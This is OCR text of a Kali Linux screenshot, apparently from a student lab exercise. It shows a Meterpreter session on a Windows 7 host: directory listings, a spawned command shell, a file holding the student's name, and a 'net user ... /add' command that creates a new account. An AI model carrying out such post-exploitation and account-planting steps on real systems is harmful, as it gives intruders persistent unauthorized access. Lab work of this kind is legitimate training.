 1 2 3 4 19:34
root@kali: /home/kali
File Actions Edit View Help
040555/r-xr-xr-x 4096 dir 2009-07-14 10:27:06 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 10:38:56 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2017-02-01 13:14:34 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2017-02-01 13:10:50 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-02-01 13:15:07 +0530 Users
040777/rwxrwxrwx 16384 dir 2017-02-01 13:18:57 +0530 Windows
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 All Users
040555/r-xr-xr-x 8192 dir 2009-07-14 12:42:14 +0530 Default
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 13:15:14 +0530 Public
100666/rw-rw-rw- 174 fil 2009-07-14 10:24:24 +0530 desktop.ini
040777/rwxrwxrwx 8192 dir 2017-02-01 13:17:02 +0530 windows7
meterpreter > cd windows7
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\windows7\Desktop
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\windows7\Desktop>echo Name: Samarth Jain >> samarth.txt
echo Name: Samarth Jain >> samarth.txt
C:\Users\windows7\Desktop>echo. >> samarth.txt
echo. >> samarth.txt
C:\Users\windows7\Desktop>echo USN: 4SU20CS081 >> samarth.txt
echo USN: 4SU20CS081 >> samarth.txt
C:\Users\windows7\Desktop>type samarth.txt
type samarth.txt
Name: Samarth Jain
USN: 4SU20CS081
C:\Users\windows7\Desktop>net user Samarth mudryk10 /add
net user Samarth mudryk10 /add
The command completed successfully.
C:\Users\windows7\Desktop>
KALI LINUX
"the quieter you become, the more you are able to hear"